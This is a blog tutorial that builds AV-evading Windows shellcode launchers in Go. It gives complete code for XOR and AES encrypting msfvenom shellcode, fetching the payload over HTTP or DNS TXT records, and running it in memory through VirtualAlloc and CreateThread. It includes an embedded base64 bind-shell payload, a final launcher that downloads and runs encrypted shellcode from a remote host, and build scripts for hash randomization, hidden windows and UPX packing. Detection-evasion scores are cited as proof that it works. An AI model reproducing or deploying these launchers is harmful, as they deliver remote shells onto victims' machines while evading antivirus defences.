m1kemu-sec My mostly security-focused thoughts, projects, and rants
Fun With Shellcode in Go
I’ve started to dabble in Go a lot over the last few months, and I’m starting to see where it will fit in with Python and C# in my arsenal of commonly used programming languages for offensive tools. Thus far, I’ve developed a few shellcode Launchers that also include some simple AV/EDR evasion features. In my testing, these features have been pretty successful in evading most AV. If you’ve read my previous post on Python shellcode injection, this will be pretty similar. However, Go is generally more pleasant to work with when developing a Windows shellcode Launcher on Linux, so it won’t be as complex as the Python method I wrote about.
Before getting into the specifics of the Launcher techniques, here’s a VirusTotal score for a couple of Launcher variants:
- Launcher with plaintext shellcode embedded.

- Launcher with XOR encrypted shellcode embedded (same score as unencrypted).
- Launcher that pulls down XOR encrypted shellcode via HTTPS.

- Launcher that pulls down shellcode via HTTPS and is packed with UPX.

As you can see, the Launcher works pretty well, and it’s very simple. Nice.
Purpose
This post will cover some fun shellcode-related Launcher techniques for a shellcode Launcher written in Go. The goal is ultimately to construct a Launcher that defeats a decent number of AV/EDR technologies to launch well-known shellcode. I’ll cover:
- 2 Shellcode encryption methods (AES, Simple XOR)
- 3 Shellcode “acquisition” methods (HTTP, DNS, Embedded)
- 1 Shellcode execution method
- A few other miscellaneous techniques
As with all of my blog posts, my primary motivation for doing this is to learn new techniques myself or to solidify my understanding of techniques I’ve used in the past. None of these techniques are groundbreaking or overly complex, and they’re really just a combination of other well known techniques that are widely known. But the simplicity of this is what makes it great.
As with all of my code/documentation/articles, this is not to be used maliciously. Use this information for good, and follow all laws of your Nation/State/County/City/Home.
Getting Started
Development Environment
You’re going to need a few things to get started. I’ll include what you need, why you need it, and some resources below.
- Windows 10 or Server 2016 VM: Used for testing the Launcher.
- Kali Linux VM: Has Metasploit pre-installed for shellcode generation, Go development.
- Go: Installed on your development host, and a novice understanding of the language itself.
- BASH: I’ll walk through a build script for the Go Launcher, which will require BASH and some novice BASH knowledge.
- A text editor: Pick whatever you prefer. I’ll be using vim and the Python Idle IDE.
Resources:
- Legit, temporary Windows 10 VMs: Windows 10
- Kali Linux: Kali
- Go Website: Golang
Generating Shellcode
For test purposes, generate generic Windows shellcode for x64 architecture using msfvenom.
msfvenom -a x64 --platform windows -p windows/x64/exec cmd=calc.exe -f raw -o calc_x64.bin
Encrypting the Shellcode
Encrypting the shellcode is the first step towards getting the shellcode onto the target and executed without being detected. I’ll demonstrate two encryption methods in Go, but there are tons of pre-built encryption packages, and tons to be built.
Simple XOR
This method applies a simple XOR encryption algorithm to the shellcode (plaintext) using a provided key. In the case of this example, my key is ‘0123456789123456’ and my shellcode is the binary contents of a file containing ‘hello world’.
First, define the main package and import a few standard Go packages.
package main

import (
  "io/ioutil"
  "fmt"
  "os"
  "encoding/base64"
)
Next, add the XOR encryption function. This function will take the key and plaintext bytes as input and return the ciphertext in byte format.
func EncryptXOR(plaintext, key []byte) []byte {
  ciphertext := make([]byte, len(plaintext))
  for i := 0; i < len(plaintext); i++ {
    ciphertext[i] = plaintext[i] ^ key[i % len(key)]
  }

  return ciphertext
}
Finally, implement the main function, which will perform both encryption and decryption for demonstration. Note that the shellcode file and key are being passed as command line arguments (args[1], args[2]). I’m also reading the shellcode file using ioutil.ReadFile, and printing some of the variables out for debugging purposes.
func main() {
  args := os.Args
  sc_file := args[1]
  key := args[2]

  fmt.Println("\n[!] XOR Encryption")

  sc, _ := ioutil.ReadFile(sc_file)
  fmt.Println("[*] Shellcode bytes:", sc)
  fmt.Println("[*] Key:", key)

  ciphertext := EncryptXOR([]byte(sc), []byte(key))
  fmt.Println("[*] Ciphertext:", ciphertext)

  ciphertext_b64 := base64.StdEncoding.EncodeToString([]byte(ciphertext))

  fmt.Println("[+] Final message:", ciphertext_b64)

  ciphertext, _ = base64.StdEncoding.DecodeString(ciphertext_b64)
  fmt.Println("[*] Message decoded:", ciphertext)
  plaintext := EncryptXOR(ciphertext, []byte(key))
  fmt.Println("[+] Decrypted:", plaintext)

}
Save this as a .go file (ex: xor.go), set your GOOS and GOARCH variables (ex: export GOOS=linux; export GOARCH=amd64 for 64 bit Linux), and run it with your command line args (go run xor.go “payload.bin” “0123456789123456”). You should see output similar to that shown below.
mmusic@administration:~/go_shellcode$ go run xor.go "payload.bin" "0123456789123456"
[!] XOR Encryption
[*] Shellcode bytes: [104 101 108 108 111 32 119 111 114 108 100 10]
[*] Key: 0123456789123456
[*] Ciphertext: [88 84 94 95 91 21 65 88 74 85 85 56]
[+] Final message: WFReX1sVQVhKVVU4
[*] Message decoded: [88 84 94 95 91 21 65 88 74 85 85 56]
[+] Decrypted: [104 101 108 108 111 32 119 111 114 108 100 10]
mmusic@administration:~/go_shellcode$
This should be enough to get your shellcode past most AVs when pulling it down, and may be able to help with shellcode embedded directly in a binary.
AES
Now it’s time to test out AES encryption and decryption, which is a little fancier than XOR. There will be a few extra libraries to import for this technique.
package main

import (
  "io/ioutil"
  "fmt"
  "strings"
  "os"
  "crypto/aes"
  "crypto/cipher"
  "encoding/base64"
  "time"
  "math/rand"
)
Now, implement some variables and functions to generate a random IV for the AES cipher. I’m using a method found here to generate the random string, which seemed to be the simplest way to do this in Go.
const charset = "abcdefghijklmnopqrstuvwxyz0123456789"
var seeded *rand.Rand = rand.New(rand.NewSource(time.Now().UnixNano()))

func StringWithCharset(length int, charset string) string {
  b := make([]byte, length)
  for i := range b {
    b[i] = charset[seeded.Intn(len(charset))]
  }
  return string(b)
}
Next are the actual AES encryption and decryption functions. I’m using CFB mode for encryption, so I’m not performing any padding. This functionality is provided by the crypto/aes and crypto/cipher packages.
func EncryptAES(ciphertext, plaintext, key, iv []byte) {
  aesBlockEncrypter, _ := aes.NewCipher([]byte(key))
  aesEncrypter := cipher.NewCFBEncrypter(aesBlockEncrypter, iv)
  aesEncrypter.XORKeyStream(ciphertext, plaintext)
}

func DecryptAES(plaintext, ciphertext, key, iv []byte) {
  aesBlockDecrypter, _ := aes.NewCipher([]byte(key))
  aesDecrypter := cipher.NewCFBDecrypter(aesBlockDecrypter, iv)
  aesDecrypter.XORKeyStream(plaintext, ciphertext)
}
Finally, add the main function. Let me break down what’s going on in this function.
- Assign the shellcode file path and encryption key to variables.
- Create a random IV 16 characters long.
- Read the shellcode bytes from the file (plaintext).
- Create the ciphertext using the plaintext, key, and IV.
- Base64 encode the ciphertext and IV.
- Create a final “message” of format [ciphertext base64::IV base64].
- Perform parsing and decryption of this message to confirm functionality of crypto functions.
func main() {
  args := os.Args
  sc_file := args[1]
  key := args[2]

  iv_str := StringWithCharset(16, charset)
  iv := []byte(iv_str)[:aes.BlockSize]

  fmt.Println("[!] AES Encryption")

  sc, _ := ioutil.ReadFile(sc_file)
  fmt.Println("[*] Shellcode bytes:", sc)
  fmt.Println("[*] Key:", key)
  fmt.Println("[*] IV:", iv)

  ciphertext := make([]byte, len(sc))
  EncryptAES(ciphertext, []byte(sc), []byte(key), iv)
  fmt.Println("[+] Ciphertext:", ciphertext)

  ciphertext_b64 := base64.StdEncoding.EncodeToString([]byte(ciphertext))
  iv_b64 := base64.StdEncoding.EncodeToString([]byte(iv))

  s := []string{ciphertext_b64, iv_b64}
  msg := strings.Join(s, "::")
  fmt.Println("[+] Final message:", msg)

  msg_b64_split := strings.Split(msg, "::")
  ciphertext_b64 = msg_b64_split[0]
  iv_b64 = msg_b64_split[1]
  fmt.Println("[*] Ciphertext base64:", ciphertext_b64)
  fmt.Println("[*] IV base64:", iv_b64)

  ciphertext, _ = base64.StdEncoding.DecodeString(ciphertext_b64)
  iv, _ = base64.StdEncoding.DecodeString(iv_b64)
  fmt.Println("[*] Ciphertext bytes:", ciphertext)
  fmt.Println("[*] IV bytes:", iv)

  plaintext := make([]byte, len(ciphertext))
  DecryptAES(plaintext, ciphertext, []byte(key), iv)
  fmt.Println("[+] Decrypted:", plaintext)
}
The goal of all of this code put together is to generate a final message that can be hosted almost anywhere to be pulled by a shellcode Launcher, then decrypted and injected. Now, save this code to a file (aes.go for example) and run it to test.
mmusic@administration:~/go_shellcode$ go run aes.go "payload.bin" "0123456789123456"
[!] AES Encryption
[*] Shellcode bytes: [104 101 108 108 111 32 119 111 114 108 100 10]
[*] Key: 0123456789123456
[*] IV: [114 111 111 55 120 53 52 122 54 122 116 108 57 104 109 112]
[+] Ciphertext: [94 169 227 41 175 103 105 182 144 23 230 211]
[+] Final message: XqnjKa9nabaQF+bT::cm9vN3g1NHo2enRsOWhtcA==
[*] Ciphertext base64: XqnjKa9nabaQF+bT
[*] IV base64: cm9vN3g1NHo2enRsOWhtcA==
[*] Ciphertext bytes: [94 169 227 41 175 103 105 182 144 23 230 211]
[*] IV bytes: [114 111 111 55 120 53 52 122 54 122 116 108 57 104 109 112]
[+] Decrypted: [104 101 108 108 111 32 119 111 114 108 100 10]
Acquiring the Shellcode
With two encryption methods tested, and the final message containing the ciphertext formatted, it’s time to download the message. There are endless ways to do this, but I’ll cover two simple and common ones: HTTP/S and DNS.
HTTP
Pulling the message down using HTTP is an obvious first choice for a few reasons. It’s simple, blending in with other HTTP traffic provides some traffic obfuscation, and it’s reliable due to the need for outbound HTTP traffic in most networks. The big downside with this method is the need to add proxy configuration to the Launcher if the target network is using a web proxy.
The code for an HTTP download in Go is pretty simple. First, define the main package and import some packages.
package main

import (
  "fmt"
  "net/http"
  "io/ioutil"
)
Now, define the main function. This code downloads the download_me.txt content from http://127.0.0.1:8080 and sets a custom user agent for the GET request.
func main() {
  url := "http://127.0.0.1:8080/download_me.txt"
  user_agent := "Mozilla/5.0 (Windows NT 5.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90 Safari/537.36"

  req, _ := http.NewRequest("GET", url, nil)
  req.Header.Set("User-Agent", user_agent)
  client := &http.Client{}
  resp, _ := client.Do(req)

  defer resp.Body.Close()

  content, _ := ioutil.ReadAll(resp.Body)

  fmt.Println(string(content))
}
Save the code to http.go and run give it a test run while hosting an http server on port 8080 locally using something like ‘python -m SimpleHTTPServer 8080’. Make sure download_me.txt exists (in my case, it contains the aes.go output from earlier).
mmusic@administration:~/go_shellcode$ go run ./http.go
XhGpM70PFGJamh0q::djg1NnM3YWdmeDFxaDJrbQ==
mmusic@administration:~/go_shellcode$ python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [12/Jul/2020 12:50:26] "GET /download_me.txt HTTP/1.1" 200 -
DNS
Pulling down shellcode via DNS is a little more fun, and versatile. Most systems will allow outbound DNS traffic, and inspection of DNS requests and responses is lacking in most organizations. DNS also doesn’t require fancy proxy configurations that may be required when using HTTP. In the example I’ll show, I’m using DNS TXT records to host the message output from aes.go. To host the shellcode in a TXT record, I’ll be using a Python project, dnsserver for my dns server. Just download this repo, install the dependencies, and run this:
PORT=5053 ZONE_FILE='./example_zones.txt' ./dnserver.py
Note: Because I’m using a local DNS server, the Go code will be a little different than what would actually be used in an engagement. I’ll point out that code in a moment.
I’ll be adding my shellcode/ciphertext/message to the example.com TXT record. In an actual engagement, you would end up purchasing a domain and creating a TXT record with the contents using your domain registrar. Add the output of aes.go (the shellcode + iv message) to the TXT record that you’ll be pulling down. In my case, that’s for example.com. I’m adding it to the example_zones.txt file for using with dnsserver.py.
Here’s my example_zones.txt file.
mmusic@administration:~/dnserver$ cat example_zones.txt
example.com  A       1.2.3.4
example.com  CNAME   whatever.com
example.com  MX      ["whatever.com.", 5]
example.com  MX      ["mx2.whatever.com.", 10]
example.com  MX      ["mx3.whatever.com.", 20]
example.com  NS      ns1.whatever.com.
example.com  NS      ns2.whatever.com.
example.com  SOA     ["ns1.example.com", "dns.example.com"]
example.com  TXT    dAD2Bb5Y4U5JGKxm::cHluaHU3OXE2Z2l1eHc5dA==
Then I start the dns server.
python3 ./dnserver.py
Next, I created the dns.go file and added the package defition and imports. There are a few more imports this time around.
import (
  "fmt"
  "context"
  "net"
  "time"
  "strings"
)
Now I create the main function. Here’s an overview of what’s going on here.
- Set the domain that contains the TXT record with the aes.go output.
- Create a custom Resolver with a Dialer that directs to 127.0.0.1:5053 (References here and here). This points the LookupTXT function to the locally running DNS server (dnsserver.py). This code will not be required in a finalized Launcher, as it will not use a local DNS server.
- Request the TXT record.
- Parse the TXT record (split on ‘::’).
func main() {
  domain := "example.com"

  r := &net.Resolver{
    PreferGo: true,
    Dial: func(ctx context.Context, network, address string) (net.Conn, error) {
      d := net.Dialer {
        Timeout: time.Millisecond * time.Duration(10000),
      }
      return d.DialContext(ctx, "udp", "127.0.0.1:5053")
    },
  }

  txt_records, _ := r.LookupTXT(context.Background(), domain)
  fmt.Println("[+] TXT Record Data:", txt_records)

  msg_b64 := txt_records[0]
  msg_b64_split := strings.Split(msg_b64, "::")

  ciphertext_b64 := msg_b64_split[0]
  iv_b64 := msg_b64_split[1]

  fmt.Println("[+] Ciphertext:", ciphertext_b64)
  fmt.Println("[+] IV :", iv_b64)
}
Add this code to dns.go, and run it. You should see the content of the TXT record containing the shellcode.
mmusic@administration:~/go_shellcode$ go run dns.go
[+] TXT Record Data: [dAD2Bb5Y4U5JGKxm::cHluaHU3OXE2Z2l1eHc5dA==]
[+] Ciphertext: dAD2Bb5Y4U5JGKxm
[+] IV : cHluaHU3OXE2Z2l1eHc5dA==
Embedded
The final method of shellcode acquisition is not really all that fun. It’s just embedding the encrypted shellcode into the Launcher itself for decryption. The point of including this method was really to test a ‘baseline’ against VirusTotal. I’m not going to provide demonstration code, but to embed the encrypted shellcode in your Launcher, just grab the base64 output from aes.go and assign it to a variable in the Launcher.
Running the Shellcode
The final step for a basic shellcode Launcher in Go is actually injecting the shellcode. This will be accomplished using the method outlined here. This involves a few steps:
- Use VirtualAlloc to allocate memory
- Use RtlCopyMemory to move the downloaded shellcode to the allocated memory region
- Use VirtualProtect to change the permissions on the allocated memory region
- Use CreateThread to create a thread that points to the shellcode
- Use WaitForSingleObject to stall the program until the shellcode execution is complete
The VirtualProtect, RtlCopyMemory, VirtualProtect, CreateThread, and WaitForSingleObject functions are all Win32 API function within kernel32.dll and ntdll.dll, which will be imported using the Go NewLazyDLL function. Here’s some reference information to provide deeper insight into a few of the moving parts, including how VirtualProtect works. I also outlined a nearly identical process in my Python Shellcode Injection blog post, so check that out for more information.
- VirtualProtect
- RtlCopyMemory
- CreateThread
- WaitForSingleObject
- NewLazyDLL Info
- A nice article on this topic
Okay, onto the code. First, define the package and import the other packages.
package main

import (
  "encoding/base64"
  "unsafe"
  "syscall"
)
Then, define some constants to use when calling the win32 functions.
const (
  MEM_COMMIT = 0x1000
  MEM_RESERVE = 0x2000
  PAGE_EXECUTE_READ = 0x20
  PAGE_READWRITE = 0x04
)
Finally, create the main function. Here’s a breakdown of what’s happening:
- Creating a variable to contain some sample base64 encoded shellcode (I’m using an msfvenom tcp bind shell).
- Decoding the base64 into bytes.
- Loading the DLLs using syscall.NewLazyDLL.
- Defining the win32 functions that will be used.
- Performing the Virtualloc, RtlCopyMemory, and VirtualProtect calls to create the memory region, copy the shellcode to it, and set the memory region permissions.
- Calling the shellcode using CreateThread, and using WaitForSingleObject to wait for the shellcode to complete before closing the program.
func main() {
  sc_b64 := "/EiD5PDowAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdCLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpV////11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwCACD7AAAAAEFUSYnkTInxQbpMdyYH/9VMiepoAQEAAFlBuimAawD/1VBQTTHJTTHASP/ASInCSP/ASInBQbrqD9/g/9VIicdqEEFYTIniSIn5QbrC2zdn/9VIMdJIiflBurfpOP//1U0xwEgx0kiJ+UG6dOw74f/VSIn5SInHQbp1bk1h/9VIgcSgAgAASbhjbWQAAAAAAEFQQVBIieJXV1dNMcBqDVlBUOL8ZsdEJFQBAUiNRCQYxgBoSInmVlBBUEFQQVBJ/8BBUEn/yE2JwUyJwUG6ecw/hv/VSDHSSP/Kiw5BugiHHWD/1bvwtaJWQbqmlb2d/9VIg8QoPAZ8CoD74HUFu0cTcm9qAFlBidr/1Q=="

  sc, _ := base64.StdEncoding.DecodeString(sc_b64)

  kernel32 := syscall.NewLazyDLL("kernel32.dll")
  ntdll := syscall.NewLazyDLL("ntdll.dll")

  VirtualAlloc := kernel32.NewProc("VirtualAlloc")
  VirtualProtect := kernel32.NewProc("VirtualProtect")
  RtlCopyMemory := ntdll.NewProc("RtlCopyMemory")
  CreateThread := kernel32.NewProc("CreateThread")
  WaitForSingleObject := kernel32.NewProc("WaitForSingleObject")

  addr, _, _ := VirtualAlloc.Call(uintptr(0), uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_READWRITE)

  RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&sc[0])), uintptr(len(sc)))

  oldProtect := PAGE_READWRITE
  VirtualProtect.Call(addr, uintptr(len(sc)), PAGE_EXECUTE_READ, uintptr(unsafe.Pointer(&oldProtect)))

  thread, _, _ := CreateThread.Call(0, 0, addr, uintptr(0), 0, 0)

  WaitForSingleObject.Call(thread, 0xFFFFFFFF)
}
Note the base64 encoded shellcode in the sc_b64 variable. This is a msfvenom bind shell. Check out the commands below to see how I generated this on my Kali host.
mmusic@kali:~$ msfvenom -a x64 -p windows/x64/shell_bind_tcp RHOST=0.0.0.0 LPORT=8443 -f raw -o windows_x64_bind.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 505 bytes
Saved as: windows_x64_bind.bin
mmusic@kali:~$ base64 ./windows_x64_bind.bin -w0                                                                 /EiD5PDowAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdCLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpV////11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwCACD7AAAAAEFUSYnkTInxQbpMdyYH/9VMiepoAQEAAFlBuimAawD/1VBQTTHJTTHASP/ASInCSP/ASInBQbrqD9/g/9VIicdqEEFYTIniSIn5QbrC2zdn/9VIMdJIiflBurfpOP//1U0xwEgx0kiJ+UG6dOw74f/VSIn5SInHQbp1bk1h/9VIgcSgAgAASbhjbWQAAAAAAEFQQVBIieJXV1dNMcBqDVlBUOL8ZsdEJFQBAUiNRCQYxgBoSInmVlBBUEFQQVBJ/8BBUEn/yE2JwUyJwUG6ecw/hv/VSDHSSP/Kiw5BugiHHWD/1bvwtaJWQbqmlb2d/9VIg8QoPAZ8CoD74HUFu0cTcm9qAFlBidr/1Q==
Compile this go file into an exe for your appropriate architecture.
export GOOS=windows
export GOARCH=adm64
go build runner.go
Give it a run and confirm the shellcode exection.


Creating the Launcher
At this point, the picture of how the final Launcher will be composed should be clear. I’m going to take one of the encryption techniques, one of the acquisition techniques, and the execution technique and bundle them all together. This sample Launcher will:
- Download XOR encrypted shellcode via HTTP.
- Decrypt the XOR encrypted shellcode and insert into memory.
- Execute the shellcode using the method outlined by Ne0nd0g here. Check out the other cool injection methods that Ne0ndog has on this repo!
As usual, define the package and import the used packages.
package main

import (
  "encoding/base64"
  "syscall"
  "unsafe"
  "io/ioutil"
  "fmt"
  "net/http"
)
Add in the constants for use in the win32 function calls.
const (
  MEM_COMMIT = 0x1000
  MEM_RESERVE = 0x2000
  PAGE_EXECUTE_READ = 0x20
  PAGE_READWRITE = 0x04
)
Now, add the decryption function. In this case, XOR (encryption and decryption functions are the same for XOR).
func EncryptXOR(plaintext, key []byte) []byte {
  ciphertext := make([]byte, len(plaintext))
  for i := 0; i < len(plaintext); i++ {
    ciphertext[i] = plaintext[i] ^ key[i % len(key)]
  }

  return ciphertext
}
Define the main function. This is where the HTTP download happens, the decryption function is called, and the injection happens. Make sure the key defined here is the same as the key used to encrypt the payload. Also double check that the payload is hosted at the location specified in the url variable.
func main() {
  url := "http://administration.lab.mordor:8080/download_me.txt"
  user_agent := "Mozilla/5.0 (Windows NT 5.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90 Safari/537.36"
  key := "0123456789123456"

  req, _ := http.NewRequest("GET", url, nil)
  req.Header.Set("User-Agent", user_agent)
  client := &http.Client{}
  resp, _ := client.Do(req)

  defer resp.Body.Close()

  content, _ := ioutil.ReadAll(resp.Body)
  ciphertext_b64 := content

  ciphertext, _ := base64.StdEncoding.DecodeString(string(ciphertext_b64))
  plaintext := EncryptXOR(ciphertext, []byte(key))

  sc := plaintext

  kernel32 := syscall.NewLazyDLL("kernel32.dll")
  ntdll := syscall.NewLazyDLL("ntdll.dll")

  VirtualAlloc := kernel32.NewProc("VirtualAlloc")
  VirtualProtect := kernel32.NewProc("VirtualProtect")
  RtlCopyMemory := ntdll.NewProc("RtlCopyMemory")
  CreateThread := kernel32.NewProc("CreateThread")
  WaitForSingleObject := kernel32.NewProc("WaitForSingleObject")

  addr, _, _ := VirtualAlloc.Call(uintptr(0), uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_READWRITE)

  RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&sc[0])), uintptr(len(sc)))

  oldProtect := PAGE_READWRITE
  VirtualProtect.Call(addr, uintptr(len(sc)), PAGE_EXECUTE_READ, uintptr(unsafe.Pointer(&oldProtect)))

  thread, _, _ := CreateThread.Call(0, 0, addr, uintptr(0), 0, 0)

  WaitForSingleObject.Call(thread, 0xFFFFFFFF)
}
Save to launcher.go and compile.
export GOOS=windows
export GOOS=amd64
go build launcher.go
Before testing on a Windows box, generate and host the encrypted shellcode. To generate, use the xor.go file that I demonstrated earlier. Make sure you use the same key as the one defined in launcher.go. Here’s my command, using the key shown in my launcher.go.
go run ./xor.go "windows_x64_bind.bin" "0123456789123456"
I added the ‘final message’ output of this to download_me.txt, and hosted it using python -m SimpleHTTPServer 8080.
Now, test the Launcher. Note the console output. This is just for debugging purposes.


Nice. It worked. At this point, the Launcher is complete. There are plenty of other changes that can be made, but I hope the general idea for building a quick shellcode Launcher in Go makes sense. These techniques aren’t novel, but the formula is modular enough that anyone can substitute a ‘technique’ demonstrated for something more advanced.
Useful Code
While writing Launchers in Go, I’ve found some neat tricks to aid in binary obfuscation and streamlining the build process.
Hash Randomization
It’s nice to have the hash of your binary randomized with each binary that you distribute, whether that be for testing against AV or distributing to your target. To do this, I create a ‘hash randomizer’ variable for population at build time. So long as this variable changes with each build, the binary hash will be different.
Define a variable called “randomizer” somewhere in your launcher, and print it out.
randomizer := "\{\{ RANDOMIZER \}\}"
fmt.Println("[+] Randomizer: ", randomizer)
Now, create a build script by dropping the following into build.sh.
#!/bin/bash

randomizer=`cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 16 | head -n 1`
cp launcher.go ./launcher-build.go
sed -i -e "s/\{\{ RANDOMIZER \}\}/$randomizer/g" launcher-build.go
GOOS=windows GOARCH=amd64 go build -o launcher.exe  launcher-build.go
Make build.sh executable, and run it. You should see the newly generated launcher.exe (with a randomized hash) and the launcher-build.go file, which includes the randomized randomization string.
Key Randomization
The same process as above can be applied to generate a randomized key for each build of the .exe file. This is just good opsec, and will also change the binary hash. Randomized length keys could also be a fun way to throw off the prying eyes of analysts on a campaign!
Build Flags
Using the ldflags command line argument when building a Go binary allows you to send specific build options to the Go linker. There are a couple of flags that I’ve been using in my Go launcher builds with success:
- -s and -w: Both of these string the symbol table and debug information from the binary.
- -H=windowsgui: This flag hides the cmd.exe program while the launcher executes (hidden window).
These can be passed during the go build process as shown below.
go build -ldflags="-s -w -H=windowsgui" launcher.go
Packing
After the binary is built, I’ve been packing it using UPX. This helps against certain AVs that may catch the already stealthy launcher. It also shrinks the binaries by a considerable amount, which is great.
upx --brute launcher.exe
Note that using UPX with the –brute flag takes some time.
Build Script
Combining this all into one streamlined build script for several shellcodes, different launcher versions, or different architectures is great. The ability to easily build windows binaries on a Linux host is one of the reasons that I love Go, and creating a build script takes advantage of that capability.
Here’s a sample build script that generates encrypted shellcode for two payloads, inserts a random key and randomization string into the launcher Go file, builds it, and packs it. This is just the tip of the iceberg. Take some time to experiment with a build pipeline for your launchers
#!/bin/bash

SHELLCODEX64="windows_x64_bind.bin"
SHELLCODEX86="windows_x86_bind.bin"

randomizer=`cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 16 | head -n 1`
key=`cat /dev/urandom | tr -dc '0-9' | fold -w 16 | head -n 1`
cp launcher.go ./launcher-build.go
sed -i -e "s/\{\{ RANDOMIZER \}\}/$randomizer/g" launcher-build.go
sed -i -e "s/\{\{ KEY \}\}/$randomizer/g" launcher-build.go

GOOS=linux GOARCH=amd64 go run ./xor.go "$SHELLCODEX64" "$key"
GOOS=linux GOARCH=amd64 go run ./xor.go "$SHELLCODEX86" "$key"

GOOS=windows GOARCH=amd64 go build -o launcher64.exe -ldflags="-s -w -H=windowsgui" launcher-build.go
GOOS=windows GOARCH=386 go build -o launcher32.exe -ldflags="-s -w -H=windowsgui" launcher-build.go

upx --brute launcher64.exe
upx --brute launcher32.exe
Weaponization
As you can see with the VirusTotal outcomes at the beginning of this article, these techniques do a decent job at bypassing most AVs. However, I’ve only scratched the surface here, and I haven’t offered up a polished tool to generate Launchers. Go is extremely flexible, and I can see several ways for Red Teams to weaponize these types of techniques:
- More advanced techniques for acquisition, encryption, and injection.
- A streamlined build process
- More packers for the final binary
There are also some very polished Go Launchers out there (example, example), but there’s room to grow. Let’s hope that we get there before our adversaries do.
Conclusion
At this point, if you have been following along hopefully you learned some fun ways to encrypt, acquire, and launch shellcode using the Go programming language. Along with this, you probably learned some quick tips to building Go binaries that are a little more stealthy, and streamlined your build process with a build script. While I’ve delved a little deeper into Go than what I’ve shown here, this is a great spot to start. With this, a complete and more advanced shellcode launcher can be built with adequate AV evasion capabilities.
Thanks for reading. Check out my Github page for code snippets from this post.